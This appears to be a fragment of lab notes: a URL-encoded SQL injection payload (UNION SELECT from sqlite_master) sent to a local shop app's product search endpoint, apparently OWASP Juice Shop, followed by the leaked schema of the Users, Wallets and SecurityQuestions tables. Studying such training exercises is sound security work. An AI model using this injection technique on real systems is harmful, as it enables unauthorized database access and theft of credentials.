 http://localhost:3000/rest/products/search?q=foobar%27))%20UNION%20SELECT%20sql,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20sqlite_master--
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": "CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `question` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken`
VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1)
DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": "CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL,
`updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
{
"id": "CREATE TABLE sqlite_sequence(name,seq)",
"name": 2,
"description": 3,
"price": "4",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"